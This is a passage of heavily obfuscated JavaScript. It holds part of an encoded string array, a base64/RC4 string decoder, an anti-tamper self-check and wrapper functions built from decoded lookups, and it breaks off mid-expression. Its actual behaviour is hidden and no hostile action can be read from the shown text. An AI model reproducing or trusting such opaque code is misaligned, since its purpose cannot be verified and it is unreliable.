,'W43dGYlcPZK','cxVdNqdcPa','W59zACo1WPy','r8ozWQBcPcS','W6JcUmofrmoB','WRy9lCkwgW','WOlcGSo2WQ/dIW','WRhdRr18cW','AmoQWRWItW','WRFcT8omtXG','WP/cOCoOEIm','WPlcUCodWRldVq','ku7dGCk7cW','geLWW6VdKa','WQxcOcZcMcu','W43dTw13W6C','AetdUd7cGa','WOvdWOJcV1u','WOu/WO/dVSo7','r8oxq8oXWOm','g8oTaCkHBW','W4PhqXGd','sd/cOmkFmW','W4ukbJRcTq','c8o7W5mNva','FSoqFmo2WPe','W4RcRmoOqSoz','W7vZltVcUW','W7ldJ1BcQmou','rmkiW77cRCoU','W4lcVmoRt8oe','WQdcOSoDFIK','ySkGnmo3WRe','W4xdQmoIr8kc','W5fKDNDC','vmolCCkiWPy','W4CEue5e','WQrdW6RcVxG','W6eTymoaWR8','W7BcGmoeWPxdVW','WQ9ppKr1','WQ0TW65Pma','WR1wpenN','W59ezmkkWRq','WRDzne5y','le3dSHlcKa','hSo4W7GjWOy','WO3cPCokWRBdTW','d8oda8k+Ca','W4CsuKPl','W7BcOSoFugu','W7yIFw/dJW','uSoOWQNcUtu','z8oiEmo1WOm','WR4qkCkFbG','W4/cKmoTkmkF','WR17CGX/','WRzUtLLM','W58bWRNcRd4','d8okc8kbFa','cMVdLSkyWRG','bxfEW6FdUW','W4VdP8oLuSkh','WROtjSkwaG','tSkvW7fQAa','FCoPWRa5uq','cXVcHSoDya','WPjfW6ZcVfi','FCozESoNWPq','WRfgm0vH','j8ogaSkjsG','W4uaWQFcVsW','cfjRW4ZdLG','W5xcRmoLumoo','W7ZcQ8oct0K','WRlcStpcJty','WR3cIdtcIGa','tgRdImkvjq','WQj8DaTX','W43dRv/cSmoz','y8oHWRqTva','eqNcNSovAW','W4VcL8koF8oj','W51tA8oNWO4','fHNcSSk5Da','oIVcK8oCwq','WQhdJW97aq','WOyIW6D0CW','WRy1WOJdOmoG','FLZdOYtcJq','W6NcRSoetuW','DCkIkCo+WR8','W7pcO8ovwLS','erpcNSovBq','vxtdMCkFcW','W6NdMSkXW4ZcNXldISooq8ojaCk5','dSoNdSkJxq','smoLWP4qxW','B8kTW6dcT8os','W6NdJetcTCog','WQFdUb57hW','WQbuivTJ','vxdcNCoJWR0','W5FdUSoXx8kq','ASkXWQLhja','W6tdLmopWOq6','WQzVDrv4','C8kjW6tcKmkd','bwfEW7pdPa','W6RdMSorWOyI','WPKWW7H0Fq','ECoWWR8Lua','WOpdVCopWQaq','W5ddUSoQsSkt','uuldJmkdfW','WRKRWPBdP8oI','eSodfSkCBq','W6D5tama','W7ZcImo/FL4','xCoOESkKWOW','W50BbZVcOG','sCovFmkBWOa','W5edv1jB','W6BdJmogWPGY','v8knW51CBa','WQfZW7TRuW','d8oAa8khza','vColzmktWOO','qG7dJsDq','W7NdLCodWOiK','rqJdG8kwCa','cmkEW5hcQ8o5','ySoAyCkKWPS','r8kAW79WzG','W4Sdqu1q','W4hdGCoXWQqO','xuZdU8krmq','WPZcLYhcJLq','xSodE8kiWO8','W6u6ExDA','W7ZcMr1sW4W','Cmk7W5fnzG','WRpdSarKeq','rCkeW6v6DW','AWFdIgXT','W6ddOrXQW7a','qapdNmkkDq','W5BdNsRcPdG','yCkcW7BcHSom','jeFdHmk7WPa','WOfxWOldPSo+','wCoxw8kKWQ4','vqJdL8kABq','fwDwW7BdVW','rgVdO8oTBq','W7VcPSoxxfS','W6qonWZcNW','u8oUWPeACa','W7JdT8ouWRqr','W4PnDCo8WPe','kCorW6CRWQi','W4JcV8o2uCoe','WOlcTSoBWRtdUq','eSoch8kcEG','W5ldVmoHr8kz','W7NdImocWO4K','WR5JwIb9','sCknW4BcOCkg','W51oyCoQWOG','xWFdRbPS','W6VdGmosWQ0p','W6KZvZzC','W5Xuz8oMWOK','qWtdLa8A','yuzEabG','WPSSW7zVFq','WP5SW4/cVK4','WRmmo1nu','ySo7WQOVCa','qmkBW7XXCq','W4tdGSoFWRi5','m8ofW7SYWQq','vchdHCkwda','CmosFCo2WOG','W6pcOmoxtKq','BMVdL8kslq','WQSbpSkvhW','WRuCW65/oG','ySktW6xcGSkf','W7brgmkQoW','W4VdLdnmW4G','kvhdRCkEla','W4r+DYqP','W5xcQmo6wM0','W5pdGYtcOIu','DSkyW7xcI8ki','WQqRWPtdP8o2','W4BdKIRcUtK','W6tcSCkpBmoc','WORdUtTzfW','WROkomkjaW','y8kiW4lcKSos','W5VcLSodASoI','W5Oqu1Xf','W7DjxSkFWPy','W4NdSSo6xSkd','aaJcRCkgWPy','qmkFW6nUBq','W79MwmoaWQ0','W5xdHZDfWOC','FSo2A8oWW6W','WOxcJ8omBta','WR0apmkwhG','eWNcN8oAyW','W54zDvhcKW','eSoph8kzBa','s0JdHCkdca','W5pdV8o3r8kq','WPa3W7L4CG','W5JcJmogzCog','W53dLdv/WOC','W4xcTmoRsSoc','W4LmDSobWPS','W5NcUCo4xmoC','q8oaWQFcUJO','umkyW75HFa','W7VdNfRcP8oa','W5fbE8oOWPK','wYxdNIzK','DmoqWRi0ta','oNGFdZy','WPpcLSoHqZa','WRxcQ8osure','W5VdU1hcQCol','WPvnW6/cQLe','WPPmW6NdGtu','WPTyW6VcO1G','u8oEEmkjWOm','W4mCasRcVq','W7BcQCoEsLC','WQCVWPpdTSo4','sSkAW6HPBG','ACkfW6JcK8oF','W5KZwa8I','EG3dJZj8','W7ZdK8ofWPeI','nuaKorG','pXRdL8k3uq','AuVdPItcNW','W7NdN1tcNmo0','iLtdLmkwWO0','BCkxW6ZcGCkF','W7OtWQCbcG','xmk9WQGTsW','pv/dTbFcLq','ySkKlmojWQ8','l1BdOWFcNW','zvZdOYNcKa','WRSfomkAaG','A8koW7tcGmoC','sCk/W5FcPmkU','W4WtWRbRcG','WQzXzG1b','W4LqFSoVWP8','WPnfW6NcOLm','zGRdTmk8wa','W4NcLmo/yhO','WQ17menU','WQlcRSomACov','x0xdN8kFfW','CuFdJmkekG','W4iOWRpdLCoM','W7ZdKCoPWRup','rvJcOmo8WPe','zZVdHmkCqq','WQ4QWPtdSCo/','W73cMSk5wmop','vbZdHmkzBW','W7TccCkroa','WOlcRCocuGC','W6VdLfBcUSol','W4XjCCoPWO4','ytJdVbf3','aSoChSkcza','nWlcHmopFa','WRJcSItcIIO','afK2osi','kSk9W4zRDW','ACkdpCoSWQe','yZhdIs1b','W6eHWPmwoq','W6JcQCoYAKm','WQ18zqLY','qCkQWOurBa','W6m+WOOrmq','W6OsuMpdJW','W49huWqw','AvRdSmk9WRm','deRdQSkHWPa','W7WICfzu','dNddMSkrWQS','u8oSzwWF','DbhdTmkouG','rSkDW4P7qa','wZ7dKSkFsW','WOqkW6TLBG','C8kZW4NcI8kM','DCoaB8o6WOS','WP1Nua9F','vSkBW6/cHSo0','WR8Wk8klfG','W5ddIsFcStS','W7dcOCktxmoi','W6hdS8olAmk5','WQdcU8outZS','W7ukWQxcMWe','eSoVW7ilWR0','W6GsswldLG','tCowWRtcVYm','W6VcL8kNDmo4','W6GfWRZcUcm','uSkEbmoCWQG','oKrYW4pdKW','W4JcO8o+B8oE','W51sECoGWOO','W4ZdUqdcKrG','WQmQW5fbga','WQOYW6ryFG','wSo8xu0N','xSkDW6rYBG','c2xdUSkhWO4','svNcLCoWWPe','rmozWRlcRcO','fmoYW7ORWRy','qSoDA8keWOS','WO4YW7rMCW','W6BdHcdcHIy','amodxmkxW5/dG8oxW4jZW4/cRXy','o1RdOaFcMq','WQDHFHnW','W59EurmD','W4Psy8oLWO8','WQHuW4nzsq','WRilWPPmeG','ieiFkWi','WPxcS8oEAZG','WR7dHY3cQea','W5VcO8o9xmo6','rmogWRtcQZW','WQL+es1N','W5OvbYRcSa','u8olWQWqzG','WRO5WONdUmoX','twZcSmkiWO8','hGJdI8kaW5e','WRLfi1L9','o8oJWPNcRtC','xSkqW7L+ya','WO/cR8onWQJdVW','kCoiW6m3WQ4','W5vMybBcTW','WQ8gW7bGpa','ASkxW7FcMSkl','W7itca3cVa','WRC8W6f3jW','W4PmvXep','W7XchCohWRu','W4PXEJO5','EmkvW6BcGmko','cN/cUmo8WQS','W7H4qZS8','rSkGWQuYrG','WRTynKD8','W6RdSrP3W6q','WRpdPJr9ea','W5iat1ju','x8k9dmo0WQ8','e3hdLmkzWRm','WOCXW6H6yW','WO7cM3T0ma','u8keW7X3AG','p0Ojeai','W4JdHsBcPYC','umk/W5T9Ca','vGRdNSkjzG','nM07cJ0','W4SrW5THdW','W54EWRlcUsC','W4qFtfze','CJ3dISkpBq','W4dcR8oHuSon','W6pcMSkeumoU','W5a4WQVcUsW','WRlcTsJcLY4','kmoEW5KWW4K','W44GsupdMG','yv/dTZVcHG','sZpdOSkivG','W5RdH8ovuCkg','W5vbySoUWPK','i8krFwGS','WO7cMXPSdG','W7qqw37dKW','WOKWW7bJya','dmorbmkwya','C8oOWQ43xq','qmoyWQVcTWG','fqRcGmouAW','W43cJbP2W6e','DCkXnSoMWRm','shBdIY7cVa','W5tcJb90WOC','W5nitbOa','W4xdRCoUqmkh','W7VdLelcNCo4','CmkYi8olWOu','kmolW6qJWRe','b057W4ZdSW','W77cT8oqtea','CmkmW7hcPCk6','dSoja8kqAa','WORdTseagW','eLVdQmkIWP4','k8oDW7iSWQu','eHpcN8oCAG','W4edtfbc','WRWrn8kCgW','D8oRWRuGqW','WR9KW5lcN18','W6ddGttcStW','WQTttqvK','fKhdGmkkWQK','cLeInI4','hSkkWOfDwW','W4GuWRxcUJ8','WPDoW67cU1u','WOtcHCoCvbK','CCoeFSoHWPK','WQOaWP3dGSoW','W4pdGs7cSYy','wmonBCkdWOa','W6CUWPuFka','lSopWRNdKIC','W7O3WPCqlW','W7hcOCk7EmoI','ECo1WQ49tW','A8kNW7HPqa','FCovACoIWOy','vLBdHCkgdq','W7y+WO8bkq','WPFcI8olBt0','W4pdRmoRWPmY','EIRdVaXX','W7bwdSkkka','v0FcQ8oKWO0','WQX3DXfQ','jKldIHdcLq','bbhcMSo0tW','h8kyamo/WP8','WQ/dTWj8fa','scFdTWvA','W48YfHlcSa','wb7dHSktzq','oSoVW6OlWQi','xmo8rMiz','WQGnW71HkW','W7btamkkla','W417m8kphW','W7GmuMddLG','W53cRCo2t8oe','W6RdVqfYW70','WQ8kW7vHjW','CmkyW7lcJmkA','DCkiWRiYEq','CvtdOrNcRq','W6lcTSkZESo4','W6pdH17cR8oa','CCobySoNWOu','qNtdNq7dPG','W7dcVSorx0q','WQbJW7lcMv8','W5tdPCoQt8kx','WO8VW7HWBq','W45jzrOB','nXxcGCoBsq','W7RdSeBcVmoe','vLddNSkeaq','WRzzsJzq','W6hdSCoQWQqZ','q0xdO8kCca','W4KCreHx','f37dHSkDWQC','pCoUWPOleIFdV8kvWQldQ3a','WQiXW7f6gG','WRabW7v/kW','vSkyW7PGCq','smkIW7VcK8o9','W5tdRSo0uCkA','dxxdImkwWRq','W4XkDmoiWRm','W5xdHCoKCSk6','WRVcS8odkJW','W50ZjZVcIq','WR9MEa1N','vKFcSCo2WOS','WRChW61Joq','qmkXW7PxvG','a2hdLmkrWRW','W5FdN8k9yeG','oSopW7e2WRm','rJVdGCkWEG','WPO6dCkDeW','yCk5pCoLWQa','W4pdKWRcRGa','W4hcR8o8qmkS','W5tdOCoLx8kB','cSoGq8o4WOi','W6lcISkSe8o9','WPFdNJHiW4W','E8oOWQWNuW','E8o2WRaKDW','uSovB8knWPS','WOhcJmoVW4hdQG','W4ieiJxcJa','u8oYrM0L','hXBcKmowEq','eW3cKmohBW','W6JcRCkNFSoR','W4NcI8okAL8','fSoHomkdta','WQZdS8oau8ke','WP7cRCooub4','W4evWR3cOYK','W7eox0/dQq','WQ5Wffr6','W7FdShH6W4O','cLbXW6NdUW','b8oAd8kfAW','AmoSWRyTva','WPPaW7FcSvm','WQbxmfDK','kulcV8oJWPy','W6VdKmooWOuI','W4ddNsFcUZC','FSoVwSo0WPi','FbJdLCoLza','W55zqb8p','dqFcJCoyDW','W6pdUXPKW6y','iuFdI3dcTa','WOdcTmogWQRdUW','sdtdQbj+','WRzfmfTX','eqxcKSoaDW','WRWslCkgfa','WR7cTZRcIIm','W7FcQColxKi','W4/dGtdcPsm','mv7dTWJcNa','WOezWPe3ba','WQzvCrzC','hqZcVSohva','WQ5fovf6','W6/dSXP7W6C','AConlCkaWOi','W4lcSmoKkmo0','W7rqeSknka','BSoaASo6WOy','WPhcTSotWRJdPq','jYZdObBdUq','W5xcImobAhK','iftdSWNcNq','WQeNW4zmnW','WQ0OWPddTCo5','W6ubWPBcKqa','WOVdGZGdfq','W6NcO8kYA8oR','ufhcLmodWPC','WQ7cImoIud0','yNhcV8osWPm','W5VdH0NcTCo+','dxnBW63dPG','W5O2iZJcIW','W7VdJSosWPmW','ieBdTGVcKq','WRvlm1j8','qCkImSoQWOC','WRRcRGFcQvq','cmomkSk4xq','rmkDW6BcJSo5','xmkVWQq6qW','amodu8kDW5ZdJmoJW6b9W6/cHYi','xCk0WQu2sa','WROJWPldU8o8','qmomWO7cQGq','vCo1W5G2WOG','cg9vW7pdUW','WQBdTaj/eq','yCoIySkaWQS','tu3dImkbla','xmoDWQZcVZO','WQbFW6FcVKy','WQWEW6DNnW','W4VcKmoTkmk5','W4vovtaI','xxFdNSo4eq','W7ytWOGnoq','WQRdRWn0fa','zCkGb8k7WO8','cKLAW6ZdMW','WOKyW6pcMSo5','amoqgCkFFq','W5dcM8kLe8o5','W4RcTCo5rCoh','wCoZugW5','W7TvvSoVWOi','WOaWW6P0ya','W5ldHIZcSsy','WRZcSCoLvHS','t2xdI8kZeq','ESkGlmoRWR4','W5TnCWiB','W4eix1TF','W4yngIVcSa','teNdJCkmcW','WR1/uCkrpG','WR0rW7jNkG','W4ibrLrg','WO3cJJz+gW','WQpcQSoTztC','W6C9WPtcPJu','qSkiW7LGBa','W6BdPqJcRvu','s0/cO8oWWOq','W6JcP8ojCeO','kvVcMCojWQG','zmoQWRGZxa','ySolF8o3WPy','W7mos0pdNq','W5qwC3BdLq','WO4cW6b/lG','uWBdLmkxDq','W7pdL8kVB8oO','WQvLW4RcQvG','zSonn8oQW4u','W4BcOmoUvmo4','eSo8kCk/AG','W54nuLXa','W5pcKmkGxSoG','ysVdVbjT','WQfso197','W6FdLKVcTmoD','wHBdN8kpDq','hrBcLSoyFa','r8kTWRiTtq','WOWTk8kPEq','dxPpW73dVG','WRRcUtBcIIu','WQhcMmoGBrO','WR5lpvj9','WPWAW5TQga','tSkYW7dcJSog','W5vEvrSl','WQG4WP/dRmo1','W4ycteTD','W4mkWRBcVZG','W7ZdTmodWRCg','W4ayWPBcUbS','WR3cKmo2WQRcGa','W4ZdKZftW4y','W55sECoWWPi','AmoSWRGGuq','Amk9pmoLWQi','W58pWPBcLXK','bSoaaSk9yW','bcZdT3dcGa','BIZdVq9X','kCogW6eIWRa','WOFcNWZcQqm','CSooy8o/WPi','W4NdP8o5rCkf','k8owW6GUWRe','uLtdRahdSW','WQCkpmkxgW','jv7dPGZcGa','D8ovy8oRWOa','sCoRsmkYWRa','W7Tkz8o0WR8','WRddQHb0aa','W5rnxXul','AmkrW7VcL8ob','lfNcNhdcTq','tKBdJqRcNW','B3RcK8ofWQa','WRD0W4ddGLWVfSktW7eJz3a','WQJdUHHNca','WRbcw3vB','smoVaSo0WPe','WQ3dPXDNaq','WRtcP8owvGy','WRFcU8oeWRxdGG','WPXjW63cQ1W','uSo+CCktWOK','W7GKWPOtma','W6FdMmogDmkG','WOmzWO/dHSou','W6pcSmk4CSoK','q8ohWQpcSI4','WQj4CWjN','W6ZcS8owz2G','WQbVavPy','W6yqu3ZdIa','c8oWW44JW4K','DmoOWRSSqG','sCokWRyWDG','pe/dLmopWQS','WO5lW6RcU1e','W4HaF8oMWPa','W5qFWQBcPs4','A8klW654yq','W5ddHmoQC8kA','WQCHWPNdRSo6','W6VcRSkcu8oL','zXyRWP3cJmktCSoJixy7','og8rlWm','kLldTWZcNG','WPZcNSonBti','vSk3W4BcUSkK','xXpdQCkpzG','CcRcUCoJxW','WQWljCkjaa','BSktW6lcL8oc','W67dSG5LW6G','W5jMqmoRWPS','WPaVW4vvAq','W4dcNCkJvCoj','WRZcSmohvWa','e2BdKmkvWQK','WQFcUCoFqam','WRFcTSoxWRddGa','rColWRS2vq','WOZcI8ooFcu','ECksW4dcNSkG','dmojgCklEa','ASoIWRGWra','qK3cGmoqWOy','WOdcU8oAWRJdPa','vSomWRqhvG','v1ddMmkAeG','W5KDxK5h','WO4XW40nBq','WPVcQConWQJdOa','cqJcLSozFq','W4mVp392','AftcQSokWRm','hXtcJCocCq','WQbmW6tcMf0','W4BdS8okv8kA','bvm6iJ8','CXdcPmo4FW','WOfCW4xcN3C','W7TbaCkqlq','W4BcUCozy8oC','WPZcVtpcLGe','W6RcO8kPDmoM','WQekomksaG','vSkgW7TQAG','WQqeW7zUkW','W4xcSmoHr8oe','ySo6WRSKra','WRifW6vNkq','k3hdIbVcNq','WQ5SxGbb','fM1uW7FdUW','WPKKW7FcK1O','vCo1EgiE','me7dTXlcKW','WPvaW6JcO1G','WQ1mjvn+','wSofWQRcScm','WPS/W6zZBq','BMRdLmkDfq','tCo2BwmE','p8ooW7WTWQ8','WR3cVtVcJHO','DmkkW6tcKmkv','FCo0umkUWRa','WPyZW6r+zG','W7i1qepdUW','fdpcG8o7vq','W6/cN8oRy8o6','xWVdISkwCq','W5ldJrxcLbW','WOXUDqfC','sbtdHmkwEa','WQmTwSoVWQK','sSkRW7dcVCoA','FmkLlSoVWRG','rvBdICkaea','aeKKnJq','WPS9W6H6Aa','W4JdPmorACke','W7/dLvlcSCow','vCoCESkdWPO','W4ZdVCoKrCkC','A8kLjmoMWQ4','DmosDCoQWPC','qq3dUbzK','W5WFWQqRoq','r8oRtCoaWOi','tmoRCNKd','W69DCCoNeW','WRyyWQ/dPSoE','WOhcL8ohCt8','W6FdSCoPWRuI','WRtcGSoHWQRdIW','W5/cS8oqBv0','W60bWOFcOKm','WR8ml8kzfa','D3tdVSo4gG','WQv8zXj7','WPTuefKA','sCk2WRq4xW','hCkrW77cKSk6','WQi6WONdOSoL','WPXceqf0','WR9pm1j+','W57dT8ojWQ0v','y8kvWQGWuW','qCo1F3CF','ahddGSkFWRa','dSorbSkcBW','yvhdVJBcMa','W4pcVmo2sCoh','b8oFiSkfqa','W5Wqr1zs','WPRcM8ogAHK','r8ouWRlcPcy','BSokASo5WPS','wCkwWQS6sW','pNvBW6JdPW','W47dGshcUYy','x8kvW6VcLSo9','W4JcGCo1xee','WR8KWOJdOSoT','WQRcLtpcJY0','WOGzW7SuuW','WPHfwd1u','DmoLWQWTxa','kHNdLSkFda','mCkYW4ikWQ0','ve3cV8oPWPy','BXddNHvT','W6NcNSo+u8ou','WQpcStVcNYu','W53cUmo5xSoa','WRNdUSoHkmk/','cMmvlrq','WPNcSCoUWOpdQW','rCoEEmkrWOS','WPf6W4FcG3G','oCoAW4i3WOK','W7hdNv7dJqC','uxJdGCo+WP0','W7ZcPCocqKi','nM85mdG','A8kKxSkaWOi','WRiEW5Tcjq','WRxcSCostbW','WQhcGSoBzr4','DCkUi8oOWQi','nNKDjti','qCopvh4g','CLpdRcVcIW','xSkmW6b+AW','ALFdPYlcHG','WOvzW7BcSvK','A8kyW6naqa','WRWOWOZdUCo0','ehddHSkBWRW','rCoCWRxcUcy','uJ/cQ8klzq','cSonfmkItG','BvddRcpcKa','W4JdNtpcTsq','hSkYW4GlWOO','WQT9FHb+','WOFcM8ocDdO','g1ldJGFcSG','DudcKCodWRe','ymoaWRFcUb0','BmosWQjnpq','t8o7Ew0o','W7xcISoNzxC','WOC+W7P4Dq','uf7cRSoPWOe','W4/dPsFcJXG','W5VcQCoUy8oA','eCkMgmkdxa','bNe1nI0','W5FcGCofj20','psVcTSoLEq','WPfag3bD','cu4QoJ8','WO7cGmoiztG','W7hdRt3cNmoc','W5BdOCoKxSka','W7/cSSolAKq','W5lcNSkrsmo4','pNLRW4NdSq','xCocaSoZWPi','W5iecsxcTq','BCoSr2aA','DCkfcSoOWRi','W6vUAeFdLa','W5yKWQWabG','fmofhSkbAW','W5ZcSCkukmoz','ESkoW6ZcM8kn','W4hdRSo6qSko','CSoMx8oxWRm','D8k7mmo0WR4','vIVdLCklrq','WRTwl1rL','W7CwC3BcSq','ch3dGCkyWRq','zgFcN8ohWRe','WR0aW5PbnW','W6pcOmk9EmoI','WR7cUY3cNc4','xCksW6PJBG','W45huXOl','WRlcNCo3kJy','B8khW7hcJmoB','uCo5y3OL','W6bzhSkCoW','WOKEW6zzga','WRW+WQRdT8ou','WRWNWPxdTSo8','W5/cISoxrLK','W7uxux7dLq','ECk/W6VcKmkP','W5BdQCo0tCkA','W7RdUsJcPSoh','W6pdSCoTWPGN','W7q+WPBcHJW','WRKAdbZcLq','iSo1W5GlWRi','W6tdGmopWPGU','uSoAECktWPq','WOHSFdzI','W6FdMCknzCkD','W48rhYxcRa','WRBdUrTReW','W48FwfDg','WQxdStHIpa','W4O9WPOWea','EmkiWRKzua','WPSSoCkqbW','W4hdNsRcTYC','W5JdRCo1umku','W5Gytufx','uaFdISoWCW','W4ddJZBcRs8','WPWipmkzdW','zfpdPYhcKa','WQiPWOldRSo0','WRyEW4DzsW','s3BdVCkZmq','wSoVCN4B','W48creXz','ESoGWRS9qG'];function _0x4929679d(a,b){a=a-0xb9;var c=_0x4929679c[a];if(_0x4929679d['BrSDaa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4929679d['wqOOPD']=h,_0x4929679d['SfBbEf']={},_0x4929679d['BrSDaa']=!![];}var e=_0x4929679c[0x0],f=a+e,g=_0x4929679d['SfBbEf'][f];if(g===undefined){if(_0x4929679d['OFHmya']===undefined){var i=function(j){this['QbisCM']=j,this['muIrgW']=[0x1,0x0,0x0],this['rvHQNa']=function(){return'newState';},this['lNvOiI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lWRuTL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vDQPDG']=function(){var j=new RegExp(this['lNvOiI']+this['lWRuTL']),k=j['test'](this['rvHQNa']['toString']())?--this['muIrgW'][0x1]:--this['muIrgW'][0x0];return this['aYEHkY'](k);},i['prototype']['aYEHkY']=function(j){if(!Boolean(~j))return j;return this['cKbVlN'](this['QbisCM']);},i['prototype']['cKbVlN']=function(j){for(var k=0x0,l=this['muIrgW']['length'];k<l;k++){this['muIrgW']['push'](Math['round'](Math['random']())),l=this['muIrgW']['length'];}return j(this['muIrgW'][0x0]);},new i(_0x4929679d)['vDQPDG'](),_0x4929679d['OFHmya']=!![];}c=_0x4929679d['wqOOPD'](c,b),_0x4929679d['SfBbEf'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4929679d;while(!![]){try{var c=parseInt(U(0x131c,'B!nN'))+-parseInt(U(0x112c,'[]Wo'))+parseInt(U(0x1063,')*j7'))*-parseInt(U(0x101f,'iFM3'))+-parseInt(U(0x1061,'isHN'))*-parseInt(U(0x9b7,'mL]x'))+parseInt(U(0x13a0,'CN4@'))+-parseInt(U(0x12b9,'35jG'))*parseInt(U(0x616,'a3Ue'))+parseInt(U(0xc6,'eWWl'))*parseInt(U(0x649,'SnQv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4929679c,0x288df),!function(){var V=_0x4929679d,c={};c[V(0xaf6,'qb6N')]=function(z,B){return z<B;},c[V(0x72a,'qb6N')]=function(z,B){return z!==B;},c[V(0x721,'4XSe')]=function(z,B){return z===B;},c[V(0x47a,'qb6N')]=function(z,B){return z+B;},c[V(0x98e,'UPH4')]=function(z,B){return z*B;},c[V(0xd9e,'syPc')]=function(z,B){return z-B;},c[V(0x54b,'EiV6')]=function(z,B){return z+B;},c[V(0x75b,'hR*u')]=function(z,B){return z<B;},c[V(0x143f,'Cod1')]=function(z,B){return z===B;},c[V(0x14b3,'rZX2')]=function(z,B){return z-B;},c[V(0x828,'[]Wo')]=function(z,B){return z===B;},c[V(0x141,'hR*u')]=function(z,B){return z===B;},c[V(0x419,'vsEt')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x148b,'hR*u')]=function(z,B){return z||B;},c[V(0x2cf,'Rndx')]=function(x,y){return x(y);},c[V(0x123c,'@*6T')]=function(x){return x();},c[V(0x13c1,'fp2#')]=function(x,y,z,B,D,F,I,L){return x(y,z,B,D,F,I,L);},c[V(0x101b,'h3ci')]=function(z,B){return z!==B;},c[V(0x1450,'rZX2')]=function(z,B){return z!==B;},c[V(0x7b0,'MIT5')]=function(z,B){return z!==B;},c[V(0x60a,'uhxy')]=function(z,B){return z!==B;},c[V(0x34c,')*j7')]=function(z,B){return z!==B;},c[V(0xa12,'syPc')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x11f,'F5J[')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x136a,')*j7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[V(0xfe1,'Xdd3')]=V(0xf7a,'rZX2')+V(0x139,'G3Ww')+V(0x3cd,'8gxt')+V(0xc2c,'#og]')+V(0x78f,'27E(')+V(0xc9f,'iFM3')+V(0x1e0,'^9nA')+V(0x10b5,'InF%')+V(0x43e,'Rndx')+V(0xf9,'qb6N')+V(0x824,')vKw')+V(0x3e3,'N8Y#')+V(0xe14,'qb6N')+V(0xf7,'N8Y#')+V(0x875,'h3ci')+V(0x1053,'@*6T')+V(0x33d,'hR*u')+V(0xfcb,')*j7')+V(0x992,'Xdd3')+V(0x22a,'Xdd3')+V(0x2c3,'q0hd')+V(0x160,'HAS2')+V(0x770,'rZX2')+V(0x13c5,'fp2#')+V(0x468,'vsEt')+V(0x537,'vsEt')+V(0x9e8,'HAS2')+V(0xfde,'27E(')+V(0x8fb,'syPc')+V(0xb17,'U@y&')+V(0xfb2,'B!nN')+V(0x116b,'4XSe')+V(0x158,'UPH4')+V(0x822,'CN4@')+V(0x790,'O9ng')+V(0xa3b,'SnQv')+V(0x2fa,'eWWl')+V(0x1207,'q0hd')+V(0x59e,'EjjM')+V(0xa2e,'8gxt')+V(0x3bd,'syPc')+V(0x307,'q0hd')+V(0xdb2,'Xdd3')+V(0x4ab,'MIT5')+V(0x972,'syPc')+V(0x7c6,'ABfs')+V(0xb3f,'vsEt')+V(0x2bc,')vKw')+V(0x134d,'InF%')+V(0x352,'@*6T')+V(0xb9e,'qb6N')+V(0xc54,'MIT5')+V(0x1130,'EjjM')+V(0x1462,'Xdd3')+V(0x769,'eMY7')+V(0x2cd,'SnQv')+V(0x857,'8gxt')+V(0x1309,'InF%')+V(0x6e9,'Cod1')+V(0x1da,'F5J[')+V(0x100,'iFM3')+V(0xb09,'MEi5')+V(0x93b,'dPZa')+V(0x1225,'rZX2')+V(0x240,'fp2#')+V(0xe01,'Ve&f')+V(0xba7,'@*6T')+V(0x1e3,'MIT5')+V(0xae5,'isHN')+V(0x6a6,'q0hd')+V(0xfa6,'EiV6')+V(0x10de,'fp2#')+V(0xa99,'Ve&f')+V(0x225,'mL]x')+V(0x14fc,'#og]')+V(0x12de,'Cod1')+V(0x102d,'HAS2')+V(0x7f6,'isHN')+V(0xe69,'fp2#')+V(0x2fc,'EjjM')+V(0x45b,'tPWf')+V(0x14bc,'EiV6')+V(0x883,'^9nA')+V(0xd26,')*j7')+V(0x39b,'[]Wo')+V(0x79f,')vKw')+V(0x10f4,'[]Wo')+V(0xffe,'@*6T')+V(0x8d2,'q0hd')+V(0x65e,'@*6T')+V(0x85b,')*j7')+V(0xd38,'EjjM')+V(0x1080,'hR*u')+V(0xbd4,'SnQv')+V(0xfa9,'isHN')+V(0x38b,'rZX2')+V(0xf99,'27E(')+V(0x12d8,'ABfs')+V(0x11fb,'Rndx')+V(0x3b4,'qb6N')+V(0x70a,'tPWf')+V(0x620,'vsEt')+V(0x2c8,'CN4@')+V(0x11f6,'isHN')+V(0xaff,'syPc')+V(0x56b,'ABfs')+V(0xa18,'2AHF')+V(0x5d4,'8gxt')+V(0xdb4,'O9ng')+V(0xe1b,'q0hd')+V(0xc0e,'isHN')+V(0x8e2,'#og]')+V(0x121d,'iFM3')+V(0x4b0,'MIT5')+V(0x1337,'PTG*')+V(0x182,'syPc')+V(0x16b,'UPH4')+V(0xb8e,'8gxt')+V(0xb76,'q0hd')+V(0xef2,'Rndx')+V(0x3c6,'MIT5')+V(0xe7d,'tPWf')+V(0xc6d,'EjjM')+V(0x5d0,'O9ng')+V(0xecb,'eMY7')+V(0xfd5,')*j7')+V(0xe20,'q0hd')+V(0x14fe,'qb6N')+V(0x7db,